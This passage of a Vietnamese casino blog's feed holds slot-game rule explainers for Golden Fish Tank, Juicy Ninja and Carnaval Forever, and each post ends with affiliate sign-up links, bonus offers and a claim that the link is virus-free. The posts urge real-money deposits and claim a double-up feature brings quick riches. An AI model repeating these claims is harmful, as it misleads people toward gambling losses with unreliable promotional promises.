\/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ tư sẽ được xếp chồng lên nhau\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ có một loại cá có thể được xếp chồng lên cuộn: khi tính năng này được chọn, ba đối tượng khác chứa cá xếp chồng lên nhau sẽ bị vô hiệu hóa.\u003Cbr \/\u003E\u003Cbr \/\u003EKhông có biểu tượng Vòng quay miễn phí trong chế độ Vòng quay miễn phí, do đó bạn không thể giành được nhiều Vòng quay miễn phí hơn số tiền ban đầu.\u003Cbr \/\u003E\u003Cbr \/\u003EBiểu tượng Hoang dã thay thế cho tất cả các biểu tượng ngoại trừ Biểu tượng Vòng quay Miễn phí khi tính toán chiến thắng. Trò chơi có ba loại biểu tượng Wild.\u003Cbr \/\u003E\u003Cbr \/\u003EWild thông thường, được hiển thị trong cả game cơ bản và Vòng quay miễn phí (Random Wild).\u003Cbr \/\u003E\u003Cbr \/\u003ESticky Wild chỉ hiển thị trong Vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003ECá Wilds cũng chỉ hiển thị trong Vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EChọn mệnh giá tiền xu của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ENhấn nút Spin để bắt đầu trò chơi\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH TÍNH CHIẾN THẮNG PAYLINE\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tính tổng số tiền thắng của payline, hãy tính tất cả các chiến thắng của payline và cộng chúng lại với nhau.\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tính toán một chiến thắng theo dòng trả tiền, hãy đếm số lượng các biểu tượng giống nhau được xếp theo thứ tự trên dòng. Nếu đường thanh toán trả từ bên trái, thì hãy bắt đầu đếm từ ngoài cùng bên trái. Nếu đường thanh toán trả từ bên phải, thì hãy bắt đầu đếm từ ngoài cùng bên phải.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu ba hoặc nhiều biểu tượng giống nhau được xếp thành hàng, hãy tìm giá trị thắng của đồng xu trong Bảng thanh toán. Ở đó, bạn có thể tìm thấy giá trị cho tất cả các biểu tượng là 3 liên tiếp, 4 liên tiếp và 5 liên tiếp. Chỉ kết hợp chiến thắng cao nhất trên mỗi dòng được thanh toán.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu kết hợp chiến thắng bắt đầu bằng ba ký tự đại diện, có thể có nhiều cách để giải thích chiến thắng. Trong trường hợp này, chỉ có kết hợp chiến thắng cao nhất được thanh toán.\u003Cbr \/\u003E\u003Cbr \/\u003ETính tổng số tiền thắng bằng đồng nội tệ của bạn bằng cách nhân tổng số tiền thắng với giá trị tiền của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ESau khi hoàn thành vòng Quay miễn phí, tất cả chiến thắng được cộng vào bất kỳ chiến thắng nào từ trò chơi đã kích hoạt Vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETÙY CHỌN TRÒ CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENhấp vào biểu tượng CỘNG ở góc dưới cùng bên trái để mở rộng hoặc thu gọn khay tùy chọn.\u003Cbr \/\u003E\u003Cbr \/\u003EBảng thanh toán - Tìm số tiền mà mỗi biểu tượng được thanh toán, giải thích về các tính năng của trò chơi và thông tin về các đường thanh toán.\u003Cbr \/\u003E\u003Cbr \/\u003ECài đặt trò chơi - Thay đổi tốc độ trò chơi, âm lượng âm thanh và các cài đặt khác.\u003Cbr \/\u003E\u003Cbr \/\u003ELịch sử trò chơi - Nếu tính năng này được bật trên trang web trò chơi của bạn, bạn có thể xem lại và phát lại 10 vòng trò chơi gần nhất của mình.\u003Cbr \/\u003E\u003Cbr \/\u003ELuật chơi - Mở luật chơi.\u003Cbr \/\u003E\u003Cbr \/\u003ETắt tiếng - Bật hoặc tắt âm thanh.\u003Cbr \/\u003E\u003Cbr \/\u003E(Một số tính năng và tùy chọn có thể không khả dụng trong khu vực pháp lý của bạn)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBẢNG TRÒ CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELines - Hiển thị số dòng trong trò chơi. Số dòng là cố định và không thể thay đổi.\u003Cbr \/\u003E\u003Cbr \/\u003EGiá trị xu - Thay đổi kích thước đặt cược của bạn bằng cách thay đổi giá trị xu của bạn. Để chuyển đổi bất kỳ đặt cược nào hoặc giành chiến thắng bằng tiền xu sang đơn vị tiền tệ của bạn, hãy nhân số tiền xu với giá trị tiền xu của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003EĐặt cược - Kích thước đặt cược là 1 xu cho mỗi dòng tiền.\u003Cbr \/\u003E\u003Cbr \/\u003ECược tối đa - Đặt giá trị tiền xu thành giá trị lớn nhất hiện có. Nhấn nút Đặt cược tối đa một lần nữa để quay lại giá trị tiền xu mà bạn đã có trước đó.\u003Cbr \/\u003E\u003Cbr \/\u003ECược vàng (+5) - Kích hoạt Cược vàng với chi phí là 5 xu mỗi lần quay. Nếu bạn kích hoạt Vòng quay miễn phí khi chơi Cược vàng, bạn sẽ nhận được 1 lựa chọn tính năng bổ sung.\u003Cbr \/\u003E\u003Cbr \/\u003ENút quay - Bắt đầu trò chơi. Khi cuộn đang quay, nút quay sẽ chuyển thành Nút dừng. Nhấn nút Stop để dừng cuộn ngay lập tức.\u003Cbr \/\u003E\u003Cbr \/\u003ETự động phát - Người chơi có thể thực hiện trò chơi mà không cần nhấn nút quay mỗi lần. Chọn số vòng chơi tự động bằng cách nhấn nút tự động phát. Người chơi có thể chọn các điều kiện bổ sung về thời điểm dừng tự động phát trong Cài đặt trò chơi. Giới hạn thua lỗ trong một số phiên bản game client giúp người chơi không bị thua ở trên\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDưới đây là phần hướng dẫn cách chơi bằng hình ảnh trong trò chơi:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/8cz1ffoj3IJXq696wSNkCcQML6nVToPqhxr4Valr7c6fMT_koQ6SHxH1IR3ZCOM6CclB29Qy8l1VXU_ZI6o6oSVCRd0p6w98EAPO1Rb0rX5e30dNDR9Jo9x85yHGJO7ntHqpJyj4=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/248gdFlW1keCBEg7Hzn9bw9XddxwoV5HBolakApfOhS1VeP8laq44y96CVEss9WGGKDagF-KST55l74z-DwkoXoPyiJzngg8aOwkeb88sq0KFdEQ2kxZ1rMojlG-PUnoOEYYj0jO=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/jMMSjqyYLcL8JCFY_VspCoNNfTvhp3kPZn6DkCZfgsib0fwMk1DRQSK96x2v9MGf09uqOFoX0fLc_bPzbYL1H9-JgmJgnywE6roaVjdbWja9iuByNZd6RzqvMzSO0bDfAtVZwnJh=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/ipZgo9-D5wnsFG67v4Zey-Vo9ulRG2WohoQMMrYMtRSngY4WM9LT9nBNzUfQD9bFJPXn5TQzzpMQj-ydkfhI466FRtPDkVgtBpaxFNNC5Iqdx5sI0WRdUa-dSK9HmAFBiiN_lWxY=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/VmV_9IeS4aiYWW2H6tKIStNATFD9FCfOCK-VNl2UEdEkWS7ZKtTcSMZh_5jIXeSTJaHvYNTS5eoBGbnLNvjpl9C4n5XI9Ns1vymdZ0HaOXcyEt6OTFeKwGWILQnR97Y0Ne4_eQYL=s0\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6384704341450003113\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-golden-fish-tank-play-for-fun.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6384704341450003113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6384704341450003113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-golden-fish-tank-play-for-fun.html","title":"Quay Nổ Hũ Slot Game Xèng Golden Fish Tank - Play for fun - thêm 10 vòng quay miễn phí - X5 lần"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVDF3p4ZHD9M7La80w_cpNG9q1nx_5kVB1MToRHNxpJbkk0E6ebIH9SAI5kJlSFOmr8M2Uuzc1Ug2lNXrq4ZDfgcMUJqwZVtuR-fl3v55vyRYKrrC0LG3G4v6fb00fYS-J9L8ZH33v-tt\/s72-c\/Golden+Fish+Tank.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5670020313317679203"},"published":{"$t":"2021-08-30T21:54:00.007-07:00"},"updated":{"$t":"2021-09-08T02:52:47.515-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ Slot online Juicy Ninja - Thưởng lên tới 20 triệu"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJuicy Ninja là trò chơi Slot mới, nằm trong bộ Slot Game trái cây, cách chơi cũng gần giống như chém trái cây. Slot Game\u0026nbsp;nổ hũ\u0026nbsp;này có tỷ lệ trả thưởng theo lý thuyết của trò chơi là 96%, tỷ lệ thanh toán tối đa theo lý thuyết cho trò chơi này là 40,000 xu.\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsvfEzi_cMfcI8bmbXJg5ZwuEdfrgQKwMkjiKCUjNfxsJqON8C5VZNSOo0rcwmTQWKyFxlKNF6xuWvGh6k1OOA5vjq8JKBR9nnAht1dmq7apuu2O_tSUXzl6q3gI0l3Gdih76T99LUp28\/s450\/Juicy+Ninja.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsvfEzi_cMfcI8bmbXJg5ZwuEdfrgQKwMkjiKCUjNfxsJqON8C5VZNSOo0rcwmTQWKyFxlKNF6xuWvGh6k1OOA5vjq8JKBR9nnAht1dmq7apuu2O_tSUXzl6q3gI0l3Gdih76T99LUp28\/s16000\/Juicy+Ninja.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECách chơi slot game cho người mới bắt đầu : Juicy Ninja\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJuicy Ninja có cách chơi đơn giản như bao trò quay xèng đổi thưởng. Tính năng hấp dẫn của trò chơi này là Wild mở rộng. Wild mở rộng được dùng để thay thế cho tất cả các biểu tượng không đặc biệt, mở rộng để bao phủ toàn bộ guồng\u0026nbsp;quay xèng\u0026nbsp;và chỉ xuất hiện trên cột 2,3,4,5.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMức thanh toán\u003Cbr \/\u003E\u003Cbr \/\u003EThắng thường (không phải Scatter) được tính toán bằng cách nhân số lượng các biểu tượng giống nhau trên các cột liên tiếp từ trái sang phải với số lượng biểu tượng trên mỗi cột. Có tất cả 243 cách thắng khác nhau.\u003Cbr \/\u003E\u003Cbr \/\u003ENhìn chung Juicy Ninja khá dễ chơi, cũng thường hay trúng thưởng nhưng ít khi thắng đậm, dù sao đây cũng là trò chơi giải trí thú vị mà các bạn nên thử.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5670020313317679203\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/game-slot-online-juicy-ninja-live.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5670020313317679203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5670020313317679203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/game-slot-online-juicy-ninja-live.html","title":"Game nổ hũ Slot online Juicy Ninja - Thưởng lên tới 20 triệu"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsvfEzi_cMfcI8bmbXJg5ZwuEdfrgQKwMkjiKCUjNfxsJqON8C5VZNSOo0rcwmTQWKyFxlKNF6xuWvGh6k1OOA5vjq8JKBR9nnAht1dmq7apuu2O_tSUXzl6q3gI0l3Gdih76T99LUp28\/s72-c\/Juicy+Ninja.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2503304151710227043"},"published":{"$t":"2021-08-30T21:51:00.004-07:00"},"updated":{"$t":"2021-09-08T02:52:21.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay nổ hũ Slot online Carnaval Forever - thành viên mới sẽ nhận được thưởng 230%"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EQuay Hũ Slot Đổi Thưởng - Carnaval là một sự kiện lễ hội hóa trang trong năm được nhiều người quan tâm. Ở mỗi quốc gia lễ hội Carnaval có những nét đặc trưng riêng nhưng nhìn chung đều tôn vinh nền văn hóa bản địa thông qua các cuộc diễu hành. Vì tính cộng đồng và truyền thống dân tộc được tôn vinh nên lễ hội Carnaval được xem là sự kiện hấp dẫn giành cho những ai yêu thích khám phá du lịch văn hóa. Lễ hội Carnaval lớn nhất, nổi tiếng nhất thế giới là lễ hội ở Brazil kéo dài tới 4 ngày cực kỳ tưng bừng.\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EĐừng buồn nếu bạn chưa có lần nào tham dự sự kiện nổi bậc này thì vẫn có thể trải nghiệm bằng một cách thức khác đó là kéo slot nổ hũ online Carnaval Forever. Tuy chỉ là quay slot ăn tiền thật nhưng nếu nổ hũ xảy ra, hãy tin là niềm vui càng to lớn hơn gấp nhiều lần khi thực địa nữa nhé.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-irf9YBfRGOku4959p4xDAziWD1K_15Jp_HD74tU06mMelJYI5B3uQjW2mLS9DMmGXTcaSqlnaIEnRVR1r5CtBJmOuUNOGvsS3W0VICh87NwloT_YwLCHR2MYJH6D5yApDT6mK27PBVEJ\/s1600\/slot+Carnaval.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"832\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-irf9YBfRGOku4959p4xDAziWD1K_15Jp_HD74tU06mMelJYI5B3uQjW2mLS9DMmGXTcaSqlnaIEnRVR1r5CtBJmOuUNOGvsS3W0VICh87NwloT_YwLCHR2MYJH6D5yApDT6mK27PBVEJ\/s640\/slot+Carnaval.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECách chơi slot game Carnaval Forever tại rất đơn giản.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBước 1 : Đăng Ký Thành Viên\u003Cbr \/\u003E\u003Cbr \/\u003EBước 2 : Chơi thử miễn phí hoặc nạp tiền vào chơi thật\u003Cbr \/\u003E\u003Cbr \/\u003EBước 3 : Lãnh Tiền Thắng\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EVài điều lưu ý khi chơi Carnaval Forever.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"background-color: white; color: #141414; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14.6667px;\" \/\u003ENếu là thành viên mới sẽ nhận được thưởng 230% khi đăng ký\u003Cbr \/\u003ENếu là thành viên cũ bạn sẽ nhận được thêm nhiều khuyến mãi nữa (ví dụ : Cược Ngay Nhận 200$ - Tuần lễ vàng Nhận 170$ - Siêu Thưởng Tháng 3 ) click để xem.\u003C\/div\u003E\u003Cdiv\u003EDù là ai đi nữa thì cũng có thưởng cả ! chỉ cần truy cập.\u003Cbr \/\u003EVài kinh nghiệm chơi quay xèng slot trực tuyến trò Carnaval Forever.\u003Cbr \/\u003E\u003Cbr \/\u003EKhi bạn cảm thấy mình đang gặp may, tính năng Tăng lên gấp đôi sẽ giúp bạn mau giàu. Bạn có thể cược tất cả hoặc một nửa số tiền thắng cược sau bất kỳ chiến thắng tiêu chuẩn nào. Hãy tung đồng xu và nếu Linh hồn lễ hội phù hộ bạn, bạn có thể gấp đôi tiền cược và kéo dài hội hè miên man. Cùng tham gia Game nổ hũ và thắng lớn Carnaval Forever.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2503304151710227043\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-carnaval-forever.html#comment-form","title":"0 Nhận 